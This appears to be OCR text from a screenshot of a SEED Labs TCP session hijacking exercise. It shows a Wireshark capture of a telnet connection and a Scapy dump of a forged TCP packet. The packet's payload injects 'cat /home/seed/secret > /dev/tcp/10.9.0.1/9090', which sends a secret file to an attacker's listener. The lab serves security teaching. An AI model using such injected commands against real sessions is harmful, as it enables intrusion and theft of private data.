 Finder File Edit View Go Window Help Sun Apr 2 8:34 PM
SEED-Ubuntu20.04 [Running]
Activities Terminal Apr 2 22:34
[SEED L
File Edit View Go Capture Analyze Statistics
Apply a display filter … <Ctrl-/>
No. Time Source
147 2023-04-02 22:3… 10.9.0.5
148 2023-04-02 22:3… 10.9.0.5
149 2023-04-02 22:3… 10.9.0.5
150 2023-04-02 22:3… 02:42:0a:09:00:05
151 2023-04-02 22:3… 02:42:0a:09:00:06
152 2023-04-02 22:3… 02:42:0a:09:00:05
153 2023-04-02 22:3… 02:42:8f:91:2f:9f
154 2023-04-02 22:3… 10.9.0.5
155 2023-04-02 22:3… 10.9.0.5
Transmission Control Protocol, Src Port:
Source Port: 39610
Destination Port: 23
[Stream index: 1]
[TCP Segment Len: 0]
Sequence number: 3966421605
[Next sequence number: 3966421605]
Acknowledgment number: 1595029376
1000 .... = Header Length: 32 bytes (8
Flags: 0x010 (ACK)
Window size value: 501
[Calculated window size: 64128]
0000 02 42 0a 09 00 05 02 42 0a 09 00 06
0010 00 34 ca 56 40 00 40 06 5c 41 0a 09
0020 00 05 9a ba 00 17 ec 6a ca 65 5f 12
0030 01 f5 14 43 00 00 01 01 08 0a be cc
0040 85 0b
The window size value from the TC… (tcp.window_size_value), 2 byte Packets: 155 · Displayed: 155 (100.0%) Profile: Default
seed@VM: ~/.../tcp_attacks
seed@VM: ~/.../tcp_attacks seed@VM: ~/.../06_tcp_a... seed@VM: ~/.../tcp_attacks seed@VM: ~/.../tcp_attacks
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 39610 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 3966421605 (0)
ack : IntField = 1595029376 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>
)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\r cat /home/seed/secret >
/dev/tcp/10.9.0.1/9090\r' (b'')
[04/02/23]seed@VM:~/.../tcp_attacks$
Left ⌘